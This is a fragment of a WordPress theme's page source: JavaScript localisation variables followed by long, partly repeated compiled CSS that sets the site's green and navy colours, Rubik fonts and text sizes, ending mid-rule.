var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2ebd9cdea6";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00ca00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00ca00 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00ca00;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #00ca00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00ca00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00ca00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00ca00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00ca00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00ca00;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00ca00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00ca00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 202, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fffcf5 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #00ca00 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #00ca00;
        background: -moz-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #00ca00), color-stop(100%, #00ca00));
        background: -webkit-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -o-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -ms-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: linear-gradient(to bottom, #00ca00 0%, #00ca00 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ca00', endColorstr='#00ca00', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:31px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00ca00;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00ca00;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00ca00 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00ca00;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1f2551;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1f2551;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fffef3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fffef3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #1f2551;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #1f2551;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1f2551;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #1f2551;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #1f2551;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(31, 37, 81, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #1f2551;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #1f2551;
    }
    
    
    .td-sub-footer-container {
        background-color: #fffef3;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1f2551;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1f2551;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #1f2551;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00ca00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00ca00 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00ca00;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #00ca00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00ca00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00ca00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00ca00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00ca00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00ca00;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00ca00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00ca00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 202, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fffcf5 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #00ca00 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #00ca00;
        background: -moz-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #00ca00), color-stop(100%, #00ca00));
